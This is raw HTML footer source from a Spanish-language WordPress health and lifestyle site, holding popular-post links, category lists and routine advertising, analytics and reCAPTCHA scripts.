block_td_uid_7_6971c8803b2b7.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_7_6971c8803b2b7_rand","tdc_css_class":"td_uid_7_6971c8803b2b7_rand","tdc_css_class_style":"td_uid_7_6971c8803b2b7_rand_style"}';
block_td_uid_7_6971c8803b2b7.td_column_number = "1";
block_td_uid_7_6971c8803b2b7.block_type = "td_block_7";
block_td_uid_7_6971c8803b2b7.post_count = "3";
block_td_uid_7_6971c8803b2b7.found_posts = "493";
block_td_uid_7_6971c8803b2b7.header_color = "";
block_td_uid_7_6971c8803b2b7.ajax_pagination_infinite_stop = "";
block_td_uid_7_6971c8803b2b7.max_num_pages = "165";
tdBlocksArray.push(block_td_uid_7_6971c8803b2b7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_7_6971c8803b2b7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" class="td-image-wrap" title="15 razones por la cual el camote es perfecto para diabéticos"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png 100w, https://mentecuerposano.com/wp-content/uploads/2016/08/c-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="15 razones por la cual el camote es perfecto para diabéticos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" title="15 razones por la cual el camote es perfecto para diabéticos">15 razones por la cual el camote es perfecto para diabéticos</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" class="td-image-wrap" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo">Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" class="td-image-wrap" title="4 signos de alarma de la diabetes tipo 2"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="4 signos de alarma de la diabetes tipo 2" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" title="4 signos de alarma de la diabetes tipo 2">4 signos de alarma de la diabetes tipo 2</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_8_6971c8803d534_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6971c8803d534" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://mentecuerposano.com/category/salud/"><span class="td-cat-name">Salud</span><span class="td-cat-no">302</span></a></li><li><a href="https://mentecuerposano.com/category/vivir/"><span class="td-cat-name">Vivir</span><span class="td-cat-no">134</span></a></li><li><a href="https://mentecuerposano.com/category/ecologia/"><span class="td-cat-name">Ecología</span><span class="td-cat-no">82</span></a></li><li><a href="https://mentecuerposano.com/category/haz-tu-mismo/"><span class="td-cat-name">Hazlo Tu Mismo</span><span class="td-cat-no">71</span></a></li><li><a href="https://mentecuerposano.com/category/relaciones/"><span class="td-cat-name">Relaciones</span><span class="td-cat-no">49</span></a></li><li><a href="https://mentecuerposano.com/category/belleza/"><span class="td-cat-name">Belleza</span><span class="td-cat-no">45</span></a></li><li><a href="https://mentecuerposano.com/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">41</span></a></li><li><a href="https://mentecuerposano.com/category/papas/"><span class="td-cat-name">Papas</span><span class="td-cat-no">30</span></a></li><li><a href="https://mentecuerposano.com/category/dietas/"><span class="td-cat-name">Dietas</span><span class="td-cat-no">29</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://mentecuerposano.com/"><img class="td-retina-data" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" alt="" title="" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://mentecuerposano.com/acerca-de/">Acerca de</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-114"><a href="https://mentecuerposano.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
 window._taboola = window._taboola || [];
  _taboola.push({flush: true});
var trendsAds = false;
  window.onscroll = function () {
  	if (jQuery(window).scrollTop() > jQuery('body').height() / 2) {
        if (trendsAds == false) {
trendsAds = true;
             (function() {
var referer="";try{if(referer=document.referrer,"undefined"==typeof referer)throw"undefined"}catch(exception){referer=document.location.href,(""==referer||"undefined"==typeof referer)&&(referer=document.URL)}referer=referer.substr(0,700);
var rcel = document.createElement("script");
rcel.id = 'rc_' + Math.floor(Math.random() * 1000);
rcel.type = 'text/javascript';
rcel.src = "https://trends.revcontent.com/serve.js.php?w=83511&t="+rcel.id+"&c="+(new Date()).getTime()+"&width="+(window.outerWidth || document.documentElement.clientWidth)+"&referer="+referer;
rcel.async = true;
var rcds = document.getElementById("rcjsload_22ea60"); rcds.appendChild(rcel);
})();
        }
  }
  }
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '221617024993544'); // Insert your pixel ID here.
fbq('track', 'PageView');
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K37R58Q');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=221617024993544&ev=PageView&noscript=1"
/></noscript>

<!-- MoreNiche Pixel Code -->
<script async="async" src="https://mixi.mn/pixel.js"></script>
<noscript><img height="1" width="1"
src="https://mixi.mn/pixel.png"/></noscript>
<!-- End MoreNiche Pixel Code -->
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7 (rara)
        Deploy mode: deploy
        
        uid: 6971c88042fc1
    -->

    <script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/main.js" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":["pro"],"post_id":"2157","variables":{"emphasizeIcons":"0","powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/script.min.js" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js" id="quads-ads-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript"> var swp_nonce = "5de34aa996";var swpFloatBeforeContent = false; var swp_ajax_url = "https://mentecuerposano.com/wp-admin/admin-ajax.php"; var swp_post_id = "2157";var swpClickTracking = false; swpPinIt={"enabled":true,"post_title":"Los beneficios probados de comer huevos","image_description":"","image_source":"","hLocation":"center","vLocation":"top","minWidth":"200","minHeight":"200","disableOnAnchors":false,"button_size":"1"};</script>      <script>
         if (typeof wpquads_adblocker_check === 'undefined') {
             wpquads_adblocker_check = false;
         } else {
             wpquads_adblocker_check = true;
         }
      </script>
      
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mentecuerposano.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

   <script>
      if (typeof ga !== 'undefined' && wpquads_adblocker_check === false) {
          ga('send', 'event', 'Blocking Ads', 'true', {'nonInteraction': true});
      } else if (typeof _gaq !== 'undefined' && wpquads_adblocker_check === false) {
          _gaq.push(['_trackEvent', 'Blocking Ads', 'true', undefined, undefined, true]);
      }
   </script>
   
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f432b93832134f7287c15abd675ccc2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-22 06:49:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I4_35jrlE2QroALY_lc_EQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769551570246');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>